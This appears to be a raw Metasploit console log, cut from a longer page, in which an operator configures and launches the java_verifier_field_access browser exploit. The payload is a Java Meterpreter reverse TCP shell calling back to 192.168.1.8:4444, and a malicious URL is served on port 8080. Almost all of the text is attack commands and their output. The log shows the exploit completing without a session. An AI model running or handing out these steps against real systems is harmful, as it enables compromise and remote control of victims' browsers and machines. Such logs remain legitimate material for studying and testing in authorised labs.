 URIPATH                   no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.8      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/browser/java_verifier_field_access) > set targert 0
[!] Unknown datastore option: targert. Did you mean TARGET?
targert => 0
msf6 exploit(multi/browser/java_verifier_field_access) > set target 0
target => 0
msf6 exploit(multi/browser/java_verifier_field_access) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/browser/java_verifier_field_access) > set uripath /
uripath => /
msf6 exploit(multi/browser/java_verifier_field_access) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/browser/java_verifier_field_access) >
[*] Started reverse TCP handler on 192.168.1.8:4444
[*] Using URL: http://192.168.1.8:8080/
[*] Server started.
msf6 exploit(multi/browser/java_verifier_field_access) >